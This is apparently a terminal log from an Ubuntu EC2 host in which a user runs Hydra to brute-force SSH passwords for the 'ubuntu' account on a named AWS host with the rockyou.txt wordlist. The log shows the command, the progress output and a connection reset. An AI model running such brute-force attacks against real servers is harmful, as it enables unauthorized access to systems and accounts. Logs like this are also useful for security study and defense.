 Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 5.4.0-1103-aws x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun Aug 20 01:43:37 UTC 2023
System load: 0.0 Processes: 99
Usage of /: 34.7% of 7.68GB Users logged in: 0
Memory usage: 19% IP address for ens5: 10.192.11.152
Swap usage: 0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
160 packages can be updated.
25 updates are security updates.
New release '20.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Sun Aug 20 01:43:01 2023 from 183.80.38.34
ubuntu@ip-10-192-11-152:~$
ubuntu@ip-10-192-11-152:~$ date
Sun Aug 20 01:45:55 UTC 2023
ubuntu@ip-10-192-11-152:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-44-218-171-212.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-08-20 01:46:01
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-44-218-171-212.compute-1.amazonaws.com:22/
[STATUS] 257.00 tries/min, 257 tries in 00:01h, 14344144 to do in 930:14h, 16 active
[STATUS] 245.67 tries/min, 737 tries in 00:03h, 14343664 to do in 973:07h, 16 active
[STATUS] 242.57 tries/min, 1698 tries in 00:07h, 14342704 to do in 985:28h, 16 active
client_loop: send disconnect: Connection reset by peer